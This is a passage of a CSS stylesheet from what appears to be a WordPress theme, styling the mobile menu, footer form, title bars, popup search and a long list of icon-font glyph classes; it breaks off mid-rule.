.page-open-mobile-menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-open-mobile-menu div {
  position: relative;
  width: 24px;
  height: 18px;
  cursor: pointer;
}

.page-open-mobile-menu:hover i:before {
  width: 80%;
}

.page-open-mobile-menu:hover i:after {
  width: 65%;
}

.page-open-mobile-menu i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: currentColor;
}

.page-open-mobile-menu i:before, .page-open-mobile-menu i:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  -webkit-transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-open-mobile-menu i:before {
  top: -8px;
}

.page-open-mobile-menu i:after {
  top: 8px;
}

.page-close-mobile-menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-close-mobile-menu div {
  position: relative;
  width: 24px;
  height: 18px;
  cursor: pointer;
}

.page-close-mobile-menu i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: transparent !important;
}

.page-close-mobile-menu i:before, .page-close-mobile-menu i:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  -webkit-transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-close-mobile-menu i:before {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.page-close-mobile-menu i:after {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.page-mobile-menu-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 0 30px;
  height: 85px;
  background: #fff;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-mobile-menu-logo {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.page-mobile-menu-opened {
  overflow: hidden;
}

.page-mobile-main-menu {
  position: fixed;
  top: 0;
  right: 100%;
  z-index: 9999999;
  overflow-x: auto;
  width: 100%;
  height: 100%;
  background: #fff;
  box-shadow: 3px 1px 29px rgba(0, 0, 0, 0.12);
  text-align: left;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.admin-bar .page-mobile-main-menu {
  top: 32px;
  height: calc(100% - 32px);
}

.page-mobile-menu-opened .page-mobile-main-menu {
  right: 0;
}

.page-mobile-main-menu .widgettitle {
  margin: 15px 0 10px;
}

.page-mobile-main-menu ul {
  margin: 0;
  padding: 0;
}

.page-mobile-main-menu li {
  display: block;
  list-style-type: none;
}

.page-mobile-main-menu li.opened > a .toggle-sub-menu:after {
  content: '\f107';
}

.page-mobile-main-menu .sub-menu {
  display: none;
  margin: 12px 0 14px 10px;
}

.page-mobile-main-menu .sub-menu a {
  padding: 8px 0;
}

.page-mobile-main-menu .wpb_column.vc_column_container {
  width: 100% !important;
}

.page-mobile-main-menu .menu__container {
  padding: 20px 30px 30px;
}

.page-mobile-main-menu .menu__container > li > a {
  padding: 10px 0;
  border: 0;
  border-color: transparent;
}

.page-mobile-main-menu .menu__container > li + li > a {
  border-top: 1px solid transparent;
}

.page-mobile-main-menu .menu__container > li.opened > a {
  border-bottom: 1px solid transparent;
}

.page-mobile-main-menu .menu__container a {
  position: relative;
  display: block;
}

.page-mobile-main-menu .tm-list {
  margin-bottom: 16px;
}

.page-mobile-main-menu .mega-menu {
  margin-top: 20px;
}

.page-mobile-main-menu .wpb_button,
.page-mobile-main-menu .wpb_content_element,
.page-mobile-main-menu ul.wpb_thumbnails-fluid > li {
  margin-bottom: 30px;
}

.page-mobile-main-menu .widget_recent_entries li,
.page-mobile-main-menu .widget_recent_comments li,
.page-mobile-main-menu .widget_archive li,
.page-mobile-main-menu .widget_categories li,
.page-mobile-main-menu .widget_meta li,
.page-mobile-main-menu .widget_product_categories li,
.page-mobile-main-menu .widget_rss li,
.page-mobile-main-menu .widget_pages li,
.page-mobile-main-menu .widget_nav_menu li,
.page-mobile-main-menu .insight-core-bmw li {
  margin: 0;
  padding: 0;
  border: 0;
}

.page-mobile-main-menu .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.page-mobile-main-menu .toggle-sub-menu:after {
  display: block;
  content: '\f105';
  font-size: 18px;
}

.page-mobile-main-menu .toggle-sub-menu:hover {
  background: rgba(255, 255, 255, 0.2);
}

@media screen and (max-width: 782px) {
  .admin-bar .page-mobile-main-menu {
    top: 46px;
    height: calc(100% - 46px);
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .page-mobile-main-menu {
    top: 0;
    height: 100%;
  }
}

.desktop-menu .page-open-mobile-menu {
  display: none !important;
}

.page-footer .mc4wp-form {
  position: relative;
}

.page-footer .mc4wp-form input[type=email] {
  padding: 3px 10px 3px 26px;
  width: calc(100% - 54px);
  height: 45px;
  border: 0;
  border-radius: 30px 0 0 30px;
  background: #ffffff;
  font-size: 15px;
}

.page-footer .mc4wp-form button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  width: 54px;
  height: 45px;
  border-radius: 0 30px 30px 0;
  color: #ffffff;
  font-size: 0;
}

.page-footer .mc4wp-form button[type=submit] i {
  position: absolute;
  top: 50%;
  left: 15px;
  font-weight: bold;
  font-size: 18.6px;
  line-height: 0.65em;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.page-footer-inner {
  position: relative;
}

.page-footer-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
}

@media (min-width: 1200px) {
  .page-footer.footer-modern .first-column {
    padding-right: 30px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 calc(58.33333% - 15px);
        -ms-flex: 0 0 calc(58.33333% - 15px);
            flex: 0 0 calc(58.33333% - 15px);
    max-width: calc(58.33333% - 15px);
  }
  .page-footer.footer-modern .second-column {
    padding-left: 0;
    padding-right: 30px;
  }
  .page-footer.footer-modern .third-column {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .page-footer.footer-modern .tm-social-networks.layout-two-columns .item {
    width: 100%;
    float: none;
  }
}

.page-title-bar {
  position: relative;
}

.page-title-bar-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.page-title-bar-inner {
  border-bottom: 1px solid transparent;
}

.page-title-bar-01 .page-breadcrumb,
.page-title-bar-04 .page-breadcrumb {
  position: absolute;
  bottom: 47px;
  width: 100%;
  text-align: center;
}

.page-title-bar-01 .page-title-bar-heading,
.page-title-bar-04 .page-title-bar-heading {
  margin-bottom: 7px;
}

.page-title-bar-01 .page-title-bar-inner,
.page-title-bar-04 .page-title-bar-inner {
  text-align: center;
}

.page-title-bar-01 .page-title-bar-inner > div,
.page-title-bar-04 .page-title-bar-inner > div {
  width: 100%;
}

.page-title-bar-02 .page-breadcrumb,
.page-title-bar-03 .page-breadcrumb {
  text-align: right;
}

.insight_core_breadcrumb {
  margin: 0;
  padding: 0;
}

.insight_core_breadcrumb li {
  display: inline-block;
}

.insight_core_breadcrumb li + li {
  position: relative;
  padding-left: 11px;
}

.insight_core_breadcrumb li + li:before {
  content: '/';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

@media (max-width: 767px) {
  .page-title-bar-02 .page-title-bar,
  .page-title-bar-03 .page-title-bar {
    text-align: center;
  }
  .page-title-bar-02 .page-title-bar .page-breadcrumb,
  .page-title-bar-03 .page-title-bar .page-breadcrumb {
    margin-top: 10px;
    text-align: center;
  }
}

.scrollup {
  display: block;
  padding: 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  font-size: 25px;
  line-height: 60px;
  opacity: 1;
  cursor: pointer;
}

.scrollup i {
  color: #ffffff;
}

.scrollup:hover {
  opacity: .8;
}

.scrollup--fixed {
  position: fixed;
  right: 30px;
  bottom: -60px;
  z-index: 999;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
}

.scrollup--fixed.show {
  bottom: 30px;
}

.popup-search-opened {
  overflow: hidden !important;
  width: 100%;
  height: 100%;
}

.popup-search-opened .page-popup-search {
  visibility: visible;
  opacity: .95;
}

.popup-search-opened .page-popup-search .page-popup-search-inner {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

.popup-search-opened .page-popup-search .search-field {
  -webkit-transition: .5s ease-out .3s;
  transition: .5s ease-out .3s;
  -webkit-transform: scale3d(1, 1, 1);
          transform: scale3d(1, 1, 1);
}

.popup-search-opened .page-popup-search .form-description {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.page-popup-search {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: all ease-in-out .25s;
  transition: all ease-in-out .25s;
}

.page-popup-search-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  visibility: hidden;
  padding: 0 50px;
  width: 75%;
  text-align: center;
  font-size: 18px;
  opacity: 0;
  -webkit-transition: all ease-in-out .3s;
  transition: all ease-in-out .3s;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
      -ms-transform: translate(-50%, -50%) scale(0.8);
          transform: translate(-50%, -50%) scale(0.8);
}

.page-popup-search .popup-search-close {
  position: absolute;
  top: 60px;
  right: 60px;
  color: #ffffff;
  font-size: 40px;
  line-height: 1;
  cursor: pointer;
}

.page-popup-search .form-description {
  display: block;
  padding: 0.85em 0;
  text-align: right;
  font-weight: bold;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity .4s, -webkit-transform .4s;
  transition: opacity .4s, -webkit-transform .4s;
  transition: opacity .4s, transform .4s;
  transition: opacity .4s, transform .4s, -webkit-transform .4s;
  -webkit-transform: translate3d(0, 50px, 0);
          transform: translate3d(0, 50px, 0);
}

.page-popup-search .search-form {
  position: relative;
}

.page-popup-search .search-field {
  padding: .05em 0;
  height: auto;
  border: 0;
  border-bottom: 5px solid transparent;
  border-radius: 0;
  background-color: transparent;
  font-size: 10vw;
  -webkit-transition: -webkit-transform .3s;
  transition: -webkit-transform .3s;
  transition: transform .3s;
  transition: transform .3s, -webkit-transform .3s;
  -webkit-transform: scale3d(0, 1, 1);
          transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 0% 50%;
      -ms-transform-origin: 0% 50%;
          transform-origin: 0% 50%;
  -webkit-appearance: none;
}

.page-popup-search .search-field::-webkit-input-placeholder {
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field:-moz-placeholder {
  
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field::-moz-placeholder {
  
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field:-ms-input-placeholder {
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-submit {
  display: none;
}

@media (max-width: 767px) {
  .page-popup-search-inner {
    padding: 0 15px;
  }
  .page-popup-search .popup-search-close {
    top: 20px;
    right: 20px;
  }
}

a, input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea, select, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .single-portfolio .related-post-item .post-overlay, .single-portfolio .related-post-item .post-overlay-content, .portfolio-details-gallery .overlay, .tm-button, .tm-gallery .overlay, .tm-product-categories.style-carousel .cat-content, .widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_product_categories li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.insight-core-bmw li, .tm-posts-widget .post-widget-overlay, .mini-cart .widget_shopping_cart_content, .woocommerce .cats .cat-text, .woocommerce .cats .cat-title, .woocommerce .cats .cat-count, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a {
  -webkit-transition: all 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-open-main-menu i, .page-close-main-menu, .page-off-canvas-main-menu, .switcher-language-wrapper .switcher-language-list, .sm-simple .menu-item-image_hover, .page-open-mobile-menu i, .page-close-mobile-menu i, .page-mobile-main-menu .toggle-sub-menu, .tm-swiper .swiper-pagination-bullet:before, .tm-swiper .swiper-nav-button, .page-template-portfolio-fullscreen-split-slider #multiscroll-nav span:before, .page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-tools, .page-template-portfolio-fullscreen-split-slider-2 .tm-swiper .swiper-nav-button, .page-template-portfolio-fullscreen-split-slider-2 .tm-swiper.pagination-style-portfolio-fullscreen-split .swiper-pagination, .page-template-fullscreen-split-feature .tm-social-network a span:after, .tm-grid-wrapper .filter-text:after, .tm-grid-wrapper .filter-counter, .tm-blog .post-read-more .btn-text, .tm-blog .post-read-more .btn-icon, .tm-blog.style-grid .post-item, .tm-blog.style-carousel .post-item, .tm-blog.style-grid .post-title a, .tm-blog.style-carousel .post-title a, .tm-blog.style-grid .post-categories a, .tm-blog.style-carousel .post-categories a, .tm-blog.style-grid .post-excerpt, .tm-blog.style-carousel .post-excerpt, .tm-blog.style-grid .post-date, .tm-blog.style-carousel .post-date, .tm-blog.style-grid .post-footer, .tm-blog.style-carousel .post-footer, .tm-blog.style-grid .post-feature, .tm-blog.style-carousel .post-feature, .tm-blog.style-grid .post-overlay, .tm-blog.style-carousel .post-overlay, .tm-blog.style-grid_left_image .post-title a, .tm-blog.style-grid_left_image .post-categories a, .tm-blog.style-grid_feature .post-item, .tm-blog.style-grid_simple .post-overlay, .tm-blog.style-grid_simple .post-overlay-content:before, .tm-blog.style-grid_simple .post-overlay-content:after, .tm-blog.style-grid_classic .post-item, .tm-blog.style-grid_flip_box .post-categories a, .tm-blog.style-grid_modern .post-categories a, .tm-blog.style-magazine .post-info, .tm-blog.style-magazine .post-footer, .tm-portfolio .post-thumbnail img, .tm-portfolio [data-overlay-animation="faded"] .post-overlay, .tm-portfolio [data-overlay-animation="modern"] .post-overlay, .tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon, .tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:before, .tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:after, .tm-info-boxes.style-grid .box-button:before, .tm-button.style-text .button-icon, .tm-box-icon.style-6 .content-wrap, .tm-box-icon.style-6 .heading, .tm-box-icon.style-6 .text, .tm-box-icon.style-7 .content-wrap, .tm-box-icon.style-7 .heading, .tm-box-icon.style-7 .text, .tm-accordion .accordion-title, .tm-accordion .accordion-title:before, .tm-accordion .accordion-title:after, .tm-heading a:before, .tm-testimonial.style-4 .testimonial-item, .tm-pricing.style-1 .inner, .tm-pricing.style-2 .inner, .tm-team-member.style-1 .info-footer:after, .tm-team-member.style-2 .overlay, .tm-team-member.style-2 .info, .tm-popup-video.style-poster .video-play, .tm-popup-video.style-poster-2 .video-play, .tm-popup-video.style-poster .video-play i, .tm-popup-video.style-poster-2 .video-play i, .tm-popup-video.style-poster-3 .video-play, .tm-popup-video.style-poster-3 .video-play i, .tm-popup-video.style-button .video-play i, .tm-popup-video.style-button-2 .video-play i, .tm-popup-video.style-button-3 .video-play i, .tm-popup-video.style-button-4 .video-play i, .tm-popup-video.style-button-5 .video-play i, .tm-view-demo .thumbnail, .tm-view-demo-icon .item-wrap, .tm-product div.product .product-thumbnail .actions, .tm-rotate-box.style-2 .tm-button.style-text:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-tab .vc_tta-icon, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_tta-panel-heading .vc_tta-icon, .woocommerce .products div.product .product-thumbnail .actions, .woocommerce-error .button:after,
.woocommerce-info .button:after,
.woocommerce-message .button:after {
  -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.nav-links a:after, .desktop-menu .sm-simple a .sub-arrow:before, .desktop-menu .menu--primary .menu-item-feature:before, .page-mobile-main-menu .toggle-sub-menu:after, .comment-list .comment-datetime:before, .tm-accordion .accordion-icon:before, .tm-twitter.style-slider .tweet:before, .tm-twitter.style-list .tweet:before, .widget_recent_comments .comment-author-link:before, .cart_list.product_list_widget li .remove:after, .woocommerce div.quantity button:before, .woocommerce.single-product div.product form.cart .reset_variations:before, .woocommerce.single-product #reviews #comments .commentlist .comment-meta a:after, .woocommerce .woocommerce-MyAccount-navigation li a:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900;
}

.tm-swiper .swiper-nav-button i {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
}


@font-face {
  font-family: 'Simple-Line-Icons-Pro';
  src: url(../../../../../../../themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.eot?x5satp);
  src: url("../../../../../../../themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.eot?x5satp#iefix") format("embedded-opentype"), url(../../../../../../../themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.ttf?x5satp) format("truetype"), url(../../../../../../../themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.woff?x5satp) format("woff"), url("../../../../../../../themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.svg?x5satp#Simple-Line-Icons-Pro") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'Simple-Line-Icons-Pro';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-1-circle-down:before {
  content: "\e800";
}

.icon-arrow-1-circle-left:before {
  content: "\e801";
}

.icon-arrow-1-circle-right:before {
  content: "\e802";
}

.icon-arrow-1-circle-up:before {
  content: "\e803";
}

.icon-arrow-1-down:before {
  content: "\e804";
}

.icon-arrow-1-left:before {
  content: "\e805";
}

.icon-arrow-1-right:before {
  content: "\e806";
}

.icon-arrow-1-square-down:before {
  content: "\e807";
}

.icon-arrow-1-square-left:before {
  content: "\e808";
}

.icon-arrow-1-square-right:before {
  content: "\e809";
}

.icon-arrow-1-square-up:before {
  content: "\e80a";
}

.icon-arrow-1-up:before {
  content: "\e80b";
}

.icon-arrow-2-circle-down:before {
  content: "\e80c";
}

.icon-arrow-2-circle-left:before {
  content: "\e80d";
}

.icon-arrow-2-circle-right:before {
  content: "\e80e";
}

.icon-arrow-2-circle-up:before {
  content: "\e80f";
}

.icon-arrow-2-down:before {
  content: "\e810";
}

.icon-arrow-2-left:before {
  content: "\e811";
}

.icon-arrow-2-right:before {
  content: "\e812";
}

.icon-arrow-2-square-down:before {
  content: "\e813";
}

.icon-arrow-2-square-left:before {
  content: "\e814";
}

.icon-arrow-2-square-right:before {
  content: "\e815";
}

.icon-arrow-2-square-up:before {
  content: "\e816";
}

.icon-arrow-2-up:before {
  content: "\e817";
}

.icon-arrow-3-circle-down:before {
  content: "\e818";
}

.icon-arrow-3-circle-left:before {
  content: "\e819";
}

.icon-arrow-3-circle-right:before {
  content: "\e81a";
}

.icon-arrow-3-circle-up:before {
  content: "\e81b";
}

.icon-arrow-3-down:before {
  content: "\e81c";
}

.icon-arrow-3-left:before {
  content: "\e81d";
}

.icon-arrow-3-right:before {
  content: "\e81e";
}

.icon-arrow-3-square-down:before {
  content: "\e81f";
}

.icon-arrow-3-square-left:before {
  content: "\e820";
}

.icon-arrow-3-square-right:before {
  content: "\e821";
}

.icon-arrow-3-square-up:before {
  content: "\e822";
}

.icon-arrow-3-up:before {
  content: "\e823";
}

.icon-back-1:before {
  content: "\e824";
}

.icon-back-2:before {
  content: "\e825";
}

.icon-back-3:before {
  content: "\e826";
}

.icon-back-4-circle:before {
  content: "\e827";
}

.icon-back-4-square:before {
  content: "\e828";
}

.icon-back-4:before {
  content: "\e829";
}

.icon-back-5:before {
  content: "\e82a";
}

.icon-back-6:before {
  content: "\e82b";
}

.icon-back-7:before {
  content: "\e82c";
}

.icon-backward-7:before {
  content: "\e82d";
}

.icon-double-arrows-1-left:before {
  content: "\e82e";
}

.icon-double-arrows-1-right:before {
  content: "\e82f";
}

.icon-fork-arrows:before {
  content: "\e830";
}

.icon-forward-7:before {
  content: "\e831";
}

.icon-next-1:before {
  content: "\e832";
}

.icon-next-2:before {
  content: "\e833";
}

.icon-next-3:before {
  content: "\e834";
}

.icon-next-4-circle:before {
  content: "\e835";
}

.icon-next-4-square:before {
  content: "\e836";
}

.icon-next-4:before {
  content: "\e837";
}

.icon-next-5:before {
  content: "\e838";
}

.icon-next-6:before {
  content: "\e839";
}

.icon-next-7:before {
  content: "\e83a";
}

.icon-s-arrow-1:before {
  content: "\e83b";
}

.icon-s-arrow-2:before {
  content: "\e83c";
}

.icon-s-arrow-3:before {
  content: "\e83d";
}

.icon-answer:before {
  content: "\e83e";
}

.icon-call-back:before {
  content: "\e83f";
}

.icon-call-block:before {
  content: "\e840";
}

.icon-call-end:before {
  content: "\e841";
}

.icon-call-hold:before {
  content: "\e842";
}

.icon-call-in:before {
  content: "\e843";
}

.icon-call-logs:before {
  content: "\e844";
}

.icon-call-off:before {
  content: "\e845";
}

.icon-call-out:before {
  content: "\e846";
}

.icon-call:before {
  content: "\e847";
}

.icon-chat-1:before {
  content: "\e848";
}

.icon-chat-2:before {
  content: "\e849";
}

.icon-chat-3:before {
  content: "\e84a";
}

.icon-comment-1:before {
  content: "\e84b";
}

.icon-comment-2-hashtag:before {
  content: "\e84c";
}

.icon-comment-2-quote:before {
  content: "\e84d";
}

.icon-comment-2-smile:before {
  content: "\e84e";
}

.icon-comment-2-write-2:before {
  content: "\e84f";
}

.icon-comment-2:before {
  content: "\e850";
}

.icon-comment-3-write-2:before {
  content: "\e851";
}

.icon-comment-3:before {
  content: "\e852";
}

.icon-comments-1:before {
  content: "\e853";
}

.icon-comments-2:before {
  content: "\e854";
}

.icon-comments-3:before {
  content: "\e855";
}

.icon-email-2-at:before {
  content: "\e856";
}

.icon-email-2-letter:before {
  content: "\e857";
}

.icon-email-2-open:before {
  content: "\e858";
}

.icon-email-2-search:before {
  content: "\e859";
}

.icon-email-at:before {
  content: "\e85a";
}

.icon-email-ban:before {
  content: "\e85b";
}

.icon-email-check:before {
  content: "\e85c";
}

.icon-email-close:before {
  content: "\e85d";
}

.icon-email-delete:before {
  content: "\e85e";
}

.icon-email-edit:before {
  content: "\e85f";
}

.icon-email-forward:before {
  content: "\e860";
}

.icon-email-in:before {
  content: "\e861";
}

.icon-email-letter:before {
  content: "\e862";
}

.icon-email-locked:before {
  content: "\e863";
}

.icon-email-new:before {
  content: "\e864";
}

.icon-email-open:before {
  content: "\e865";
}

.icon-email-out:before {
  content: "\e866";
}

.icon-email-refresh:before {
  content: "\e867";
}

.icon-email-reply:before {
  content: "\e868";
}

.icon-email-search:before {
  content: "\e869";
}

.icon-email-send:before {
  content: "\e86a";
}

.icon-email-star:before {
  content: "\e86b";
}

.icon-email:before {
  content: "\e86c";
}

.icon-inbox-empty:before {
  content: "\e86d";
}

.icon-inbox-full:before {
  content: "\e86e";
}

.icon-inbox:before {
  content: "\e86f";
}

.icon-letter:before {
  content: "\e870";
}

.icon-letters:before {
  content: "\e871";
}

.icon-megaphone-1:before {
  content: "\e872";
}

.icon-megaphone-2:before {
  content: "\e873";
}

.icon-message-1-alert:before {
  content: "\e874";
}

.icon-message-1-ask:before {
  content: "\e875";
}

.icon-message-1-hashtag:before {
  content: "\e876";
}

.icon-message-1-heart:before {
  content: "\e877";
}

.icon-message-1-like:before {
  content: "\e878";
}

.icon-message-1-music-tone:before {
  content: "\e879";
}

.icon-message-1-pause:before {
  content: "\e87a";
}

.icon-message-1-quote:before {
  content: "\e87b";
}

.icon-message-1-smile:before {
  content: "\e87c";
}

.icon-message-1-write:before {
  content: "\e87d";
}

.icon-message-1:before {
  content: "\e87e";
}

.icon-message-2-alert:before {
  content: "\e87f";
}

.icon-message-2-ask:before {
  content: "\e880";
}

.icon-message-2-heart:before {
  content: "\e881";
}

.icon-message-2-like:before {
  content: "\e882";
}

.icon-message-2-music-tone:before {
  content: "\e883";
}

.icon-message-2-pause:before {
  content: "\e884";
}

.icon-message-2-write:before {
  content: "\e885";
}

.icon-message-2:before {
  content: "\e886";
}

.icon-message-3-alert:before {
  content: "\e887";
}

.icon-message-3-ask:before {
  content: "\e888";
}

.icon-message-3-hashtag:before {
  content: "\e889";
}

.icon-message-3-heart:before {
  content: "\e88a";
}

.icon-message-3-like:before {
  content: "\e88b";
}

.icon-message-3-music-tone:before {
  content: "\e88c";
}

.icon-message-3-pause:before {
  content: "\e88d";
}

.icon-message-3-quote:before {
  content: "\e88e";
}

.icon-message-3-smile:before {
  content: "\e88f";
}

.icon-message-3-write:before {
  content: "\e890";
}

.icon-message-3:before {
  content: "\e891";
}

.icon-outbox:before {
  content: "\e892";
}

.icon-paper-plane-2:before {
  content: "\e893";
}

.icon-phone-call-in:before {
  content: "\e894";
}

.icon-phone-call-out:before {
  content: "\e895";
}

.icon-phone-contacts:before {
  content: "\e896";
}

.icon-phone-message-1:before {
  content: "\e897";
}

.icon-phone-message-2:before {
  content: "\e898";
}

.icon-phone-message-3:before {
  content: "\e899";
}

.icon-phone-ring:before {
  content: "\e89a";
}

.icon-Q-and-A:before {
  content: "\e89b";
}

.icon-telephone-1:before {
  content: "\e89c";
}

.icon-voicemail:before {
  content: "\e89d";
}

.icon-abacus:before {
  content: "\e89e";
}

.icon-alphabet:before {
  content: "\e89f";
}

.icon-blackboard-1:before {
  content: "\e8a0";
}

.icon-blackboard-2:before {
  content: "\e8a1";
}

.icon-blackboard-3:before {
  content: "\e8a2";
}

.icon-blackboard-alphabet:before {
  content: "\e8a3";
}

.icon-blackboard-pointer:before {
  content: "\e8a4";
}

.icon-bomb:before {
  content: "\e8a5";
}

.icon-briefcase-2:before {
  content: "\e8a6";
}

.icon-bulb-add:before {
  content: "\e8a7";
}

.icon-bulb-checked:before {
  content: "\e8a8";
}

.icon-bulb-close:before {
  content: "\e8a9";
}

.icon-bulb-idea:before {
  content: "\e8aa";
}

.icon-bulb-remove:before {
  content: "\e8ab";
}

.icon-bulb:before {
  content: "\e8ac";
}

.icon-chemistry-1-test-failed:before {
  content: "\e8ad";
}

.icon-chemistry-1-test-successful:before {
  content: "\e8ae";
}

.icon-chemistry-1:before {
  content: "\e8af";
}

.icon-chemistry-2:before {
  content: "\e8b0";
}

.icon-chemistry-3:before {
  content: "\e8b1";
}

.icon-chemistry-5:before {
  content: "\e8b2";
}

.icon-divider:before {
  content: "\e8b3";
}

.icon-drawers:before {
  content: "\e8b4";
}

.icon-earth-globe:before {
  content: "\e8b5";
}

.icon-formula-2:before {
  content: "\e8b6";
}

.icon-formula:before {
  content: "\e8b7";
}

.icon-germs:before {
  content: "\e8b8";
}

.icon-grade:before {
  content: "\e8b9";
}

.icon-graduation-cap:before {
  content: "\e8ba";
}

.icon-learning:before {
  content: "\e8bb";
}

.icon-math:before {
  content: "\e8bc";
}

.icon-molecule:before {
  content: "\e8bd";
}

.icon-nerd-glasses:before {
  content: "\e8be";
}

.icon-physics-1:before {
  content: "\e8bf";
}

.icon-physics-2:before {
  content: "\e8c0";
}

.icon-planet:before {
  content: "\e8c1";
}

.icon-school-bag:before {
  content: "\e8c2";
}

.icon-telescope:before {
  content: "\e8c3";
}

.icon-university:before {
  content: "\e8c4";
}

.icon-d-axis:before {
  content: "\e8c5";
}

.icon-d-axis-2:before {
  content: "\e8c6";
}

.icon-d-axis2:before {
  content: "\e8c7";
}

.icon-d-cube:before {
  content: "\e8c8";
}

.icon-blur:before {
  content: "\e8c9";
}

.icon-bring-forward:before {
  content: "\e8ca";
}

.icon-brush-1:before {
  content: "\e8cb";
}

.icon-brush-2:before {
  content: "\e8cc";
}

.icon-brush-pencil:before {
  content: "\e8cd";
}

.icon-cmyk:before {
  content: "\e8ce";
}

.icon-color-palette:before {
